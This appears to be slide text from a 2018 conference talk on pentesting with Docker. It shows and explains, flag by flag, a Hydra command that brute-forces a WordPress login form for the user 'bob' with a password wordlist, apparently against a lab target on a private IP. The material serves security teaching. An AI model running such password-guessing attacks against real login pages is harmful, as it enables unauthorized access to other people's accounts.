 Hydra command demystified
hydra 192.168.1.25 -s 8000 -V -l bob -P /root/Documents/tools/SecLists/Passwords/best15.txt
http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http
%3A%2F%2F192.168.1.25%3A8000%2Fwp-admin%2F&testcookie=1:F=incorrect"
● 192.168.1.25 (wordpress ip)
● -s 8000 (points hydra to port 8000)
● -V stands for verbose, this will show all password attempts in the terminal
● -l bob, since we already know the user is bob we can do this, otherwise it's -L <wordlist>
● -P path to wordlist to be used for password bruteforcing
● Http-form-post, the module we use for this attack
● ^USER^ ^PASS^ wildcards for hydra to fill in
● F=incorrect, tell's hydra when the word incorrect appears, the login attempt failed.
LOAD
LINUX OPEN ADMINISTRATION DAYS
Loadays 2018
From Boot to root,
pentesting with Docker
Jean-François Maes